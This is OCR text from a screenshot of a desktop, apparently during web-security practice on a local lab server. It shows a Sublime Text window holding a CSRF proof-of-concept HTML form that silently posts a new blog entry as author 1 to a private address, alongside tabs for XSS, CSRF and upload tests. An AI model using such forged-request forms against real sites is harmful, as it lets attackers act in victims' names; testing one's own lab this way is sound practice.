 http://192.168.23.4/blog/#!34
加速器
漏洞银行 | BUGBANK
大咖面对面
收藏 "强网"拟
who is http:/ xss cs file:/// 管理文 1 写文章 管理文 编辑文 我的最 http:/ http:/ http:/
C:\Users\15SR-4528\Desktop\test1.html • (web, public, laravel) - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
web
public
web
app
Console
Events
Exceptions
Http
Controllers
Auth
AdminController.php
AdminLoginController.php
CateController.php
Controller.php
GoodsController.php
GoodsController.php.bak
unti login inde xss.h a.ht uplo x.ht test. csrf test info m.h
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.23.4/blog/r/x.php?a=ap" method="POST
">
6 <input type="hidden" name="title" value="1" />
7 <input type="hidden" name="text" value="" />
8 <input type="hidden" name="category" value="nichijou" />
9 <input type="hidden" name="cover" value="" />
10 <input type="hidden" name="authorId" value="1" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
Line 8, Column 52 Spaces: 2 PHP
漏洞银行
BUGBANK.CN
完成
搜索 Web 和 Windows
英
20:25
2018/5/18